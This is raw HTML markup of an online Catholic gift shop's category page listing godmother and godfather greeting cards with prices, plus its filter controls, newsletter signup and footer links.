        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div id="facetedSearch-navList"
            class="facetedSearch-navList"
        >
            <div class="accordion accordion--navList">
                        
                        
                        
                        <div class="accordion-block">
    <div
    class="accordion-navigation toggleLink  is-open "
    role="button"
    data-collapsible="#facetedSearch-content--price">
    <h5 class="accordion-title">
        Price
    </h5>

    <div class="accordion-navigation-actions">
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
            <use xlink:href="#icon-downselector" />
        </svg>
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
            <use xlink:href="#icon-downselector" />
        </svg>
    </div>
</div>

    <div id="facetedSearch-content--price" class="accordion-content  is-open ">
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <button class="button button--small" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
    </div>
</div>

                        
                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
                </aside>
        
            <main class="page-content" id="product-listing-container">
                    

    <div class="sort-and-pagination">
        <form class="actionBar sort-products" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" selected>Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>
        <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">

    </ul>
</nav>
    </div>

    <div >
                <ul class="productGrid">
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/universal-category/loving-embrace-godmother-greeting-card/" 
           class="card-figure__link"
           aria-label="Loving Embrace Godmother Greeting Card, Price range from Rs215.09 to Rs1,290.57

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/11445/46641/STC-GM7__01788.1472753909.jpg?c=2" alt="Loving Embrace Godmother Greeting Card" title="Loving Embrace Godmother Greeting Card">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="11445">Quick view</a>
                                <a href="https://www.catholictothemax.com/universal-category/loving-embrace-godmother-greeting-card/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11445">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-11445">
                            <input type="checkbox" class="compare-input" name="products[]" value="11445" id="compare-11445" data-compare-id="11445"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Loving Embrace Godmother Greeting Card, Price range from Rs215.09 to Rs1,290.57

"
" 
                    href="https://www.catholictothemax.com/universal-category/loving-embrace-godmother-greeting-card/"
                    
                >
                    Loving Embrace Godmother Greeting Card
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">Rs215.09 - Rs1,290.57</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Godmother</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/universal-category/special-godmother-greeting-card/" 
           class="card-figure__link"
           aria-label="Special Godmother Greeting Card, Price range from Rs215.09 to Rs1,290.57

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/11442/46635/STC-GM4__73685.1472751964.jpg?c=2" alt="Special Godmother Greeting Card" title="Special Godmother Greeting Card">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="11442">Quick view</a>
                                <a href="https://www.catholictothemax.com/universal-category/special-godmother-greeting-card/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11442">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-11442">
                            <input type="checkbox" class="compare-input" name="products[]" value="11442" id="compare-11442" data-compare-id="11442"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Special Godmother Greeting Card, Price range from Rs215.09 to Rs1,290.57

"
" 
                    href="https://www.catholictothemax.com/universal-category/special-godmother-greeting-card/"
                    
                >
                    Special Godmother Greeting Card
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">Rs215.09 - Rs1,290.57</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Godmother</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/godfather-greeting-card/" 
           class="card-figure__link"
           aria-label="Godfather Greeting Card, Price range from Rs215.09 to Rs1,290.57

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/18605/60810/STC-GF1__23941.1500965055.jpg?c=2" alt="Godfather Greeting Card" title="Godfather Greeting Card">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="18605">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-gifts/godfather-greeting-card/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="18605">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-18605">
                            <input type="checkbox" class="compare-input" name="products[]" value="18605" id="compare-18605" data-compare-id="18605"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Godfather Greeting Card, Price range from Rs215.09 to Rs1,290.57

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/godfather-greeting-card/"
                    
                >
                    Godfather Greeting Card
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">Rs215.09 - Rs1,290.57</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Godfather</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/universal-category/outdoor-adventure-godmother-greeting-card/" 
           class="card-figure__link"
           aria-label="Outdoor Adventure Godmother Greeting Card, Price range from Rs215.09 to Rs1,290.57

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/11443/46637/STC-GM5__38467.1472752781.jpg?c=2" alt="Outdoor Adventure Godmother Greeting Card" title="Outdoor Adventure Godmother Greeting Card">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="11443">Quick view</a>
                                <a href="https://www.catholictothemax.com/universal-category/outdoor-adventure-godmother-greeting-card/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11443">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-11443">
                            <input type="checkbox" class="compare-input" name="products[]" value="11443" id="compare-11443" data-compare-id="11443"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Outdoor Adventure Godmother Greeting Card, Price range from Rs215.09 to Rs1,290.57

"
" 
                    href="https://www.catholictothemax.com/universal-category/outdoor-adventure-godmother-greeting-card/"
                    
                >
                    Outdoor Adventure Godmother Greeting Card
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">Rs215.09 - Rs1,290.57</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Godmother</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/universal-category/woman-holding-child-godmother-greeting-card/" 
           class="card-figure__link"
           aria-label="Woman Holding Child Godmother Greeting Card, Price range from Rs215.09 to Rs1,290.57

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/11444/46639/STC-GM6__48843.1472753040.jpg?c=2" alt="Woman Holding Child Godmother Greeting Card" title="Woman Holding Child Godmother Greeting Card">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="11444">Quick view</a>
                                <a href="https://www.catholictothemax.com/universal-category/woman-holding-child-godmother-greeting-card/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11444">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-11444">
                            <input type="checkbox" class="compare-input" name="products[]" value="11444" id="compare-11444" data-compare-id="11444"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Woman Holding Child Godmother Greeting Card, Price range from Rs215.09 to Rs1,290.57

"
" 
                    href="https://www.catholictothemax.com/universal-category/woman-holding-child-godmother-greeting-card/"
                    
                >
                    Woman Holding Child Godmother Greeting Card
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">Rs215.09 - Rs1,290.57</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Godmother</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/universal-category/godmother-greeting-card/" 
           class="card-figure__link"
           aria-label="Godmother Greeting Card, Price range from Rs215.09 to Rs1,290.57

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/11439/46629/STC-GM1__24265.1472751012.jpg?c=2" alt="Godmother Greeting Card" title="Godmother Greeting Card">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="11439">Quick view</a>
                                <a href="https://www.catholictothemax.com/universal-category/godmother-greeting-card/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11439">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-11439">
                            <input type="checkbox" class="compare-input" name="products[]" value="11439" id="compare-11439" data-compare-id="11439"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Godmother Greeting Card, Price range from Rs215.09 to Rs1,290.57

"
" 
                    href="https://www.catholictothemax.com/universal-category/godmother-greeting-card/"
                    
                >
                    Godmother Greeting Card
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">Rs215.09 - Rs1,290.57</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Godmother</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/universal-category/springtime-godmother-greeting-card/" 
           class="card-figure__link"
           aria-label="Springtime Godmother Greeting Card, Price range from Rs215.09 to Rs1,290.57

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/11441/53059/STC-GM3_silver__41850.1498698292.jpg?c=2" alt="Springtime Godmother Greeting Card" title="Springtime Godmother Greeting Card">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="11441">Quick view</a>
                                <a href="https://www.catholictothemax.com/universal-category/springtime-godmother-greeting-card/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11441">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-11441">
                            <input type="checkbox" class="compare-input" name="products[]" value="11441" id="compare-11441" data-compare-id="11441"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Springtime Godmother Greeting Card, Price range from Rs215.09 to Rs1,290.57

"
" 
                    href="https://www.catholictothemax.com/universal-category/springtime-godmother-greeting-card/"
                    
                >
                    Springtime Godmother Greeting Card
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">Rs215.09 - Rs1,290.57</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Godmother</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/universal-category/violets-godmother-greeting-card/" 
           class="card-figure__link"
           aria-label="Violets Godmother Greeting Card, Price range from Rs215.09 to Rs1,290.57

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/11440/46631/STC-GM2__54629.1472751391.jpg?c=2" alt="Violets Godmother Greeting Card" title="Violets Godmother Greeting Card">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="11440">Quick view</a>
                                <a href="https://www.catholictothemax.com/universal-category/violets-godmother-greeting-card/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11440">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-11440">
                            <input type="checkbox" class="compare-input" name="products[]" value="11440" id="compare-11440" data-compare-id="11440"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Violets Godmother Greeting Card, Price range from Rs215.09 to Rs1,290.57

"
" 
                    href="https://www.catholictothemax.com/universal-category/violets-godmother-greeting-card/"
                    
                >
                    Violets Godmother Greeting Card
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">Rs215.09 - Rs1,290.57</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Godmother</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
</ul>
    </div>

    <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">

    </ul>
</nav>
                <div data-content-region="category_below_content"></div>
            </main>
        </div>
    </div>
</div>


     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
    <div class="footer-newsletter">
        <div class="container">
            <h5>Newsletter Signup</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-mail" /></svg>
                </i>
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
        </div>
    </div>
                    
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info 4a616d6573">
            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">
                    Categories
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/our-partners/">Our Partners</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/sale/">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/children/">Children</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/devotions_/">Devotions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/art-and-posters/">Art &amp; Posters</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/apparel/">Apparel</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/gifts/">Gifts</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/home-decor/">Home Decor</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/coraggio-1/">CORAGGIO</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/seasonal-and-outdoors/">Seasonal &amp; Outdoors</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">
                    Information
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/new-store-location/">New Store Location!</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/novena-for-the-holy-father-s-intentions/">Novena for the Holy Father’s Intentions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/custom-printing/">Custom Printing</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/catholic-store-locator/">Catholic Store Locator</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/about-us/">About Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/wholesale">Wholesale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/where-is-my-order/">Where is My Order?</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/shipping-and-returns/">Shipping and Returns</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/customer-experience-terms-and-conditions/">Customer Experience Terms and Conditions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/link-to-us/">Link to Us</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>
        
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Follow Us</h5>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="https://www.instagram.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter" href="https://twitter.com/catholic2themax?lang&#x3D;en" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-twitter" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest" href="https://www.pinterest.com/catholic2themax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-pinterest" /></svg>
                </a>
            </li>
    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="storeInfo">
                    <h5 class="footer-info-heading footer-store-name">Catholic to the Max - Online Catholic Store</h5>
                    <address>Catholic to the Max<br>
980 Lincoln Ave.<br>
Steubenville, OH 43952<br>
United States</address>
                        <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-phone" /></svg>
                            </i>
                            <a href="tel:740-282-5334">740-282-5334</a>
                        </div>
                </article>
        </section>
        <div class="footer-copyright">
                <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
